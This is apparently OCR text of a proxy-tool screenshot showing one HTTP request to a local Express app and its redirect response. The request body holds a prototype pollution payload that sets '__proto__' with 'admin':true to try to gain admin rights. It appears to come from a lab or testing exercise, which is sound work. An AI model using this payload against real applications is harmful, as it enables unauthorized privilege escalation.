 Request
Pretty Raw Hex \n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/login
8 Content-Type: application/json
9 Content-Length: 71
10 Origin: http://localhost:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 {
"email":"test@test.com",
"msg":"testing",
"__proto__":{
"admin":true
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Sat, 24 Aug 2024 00:12:11 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>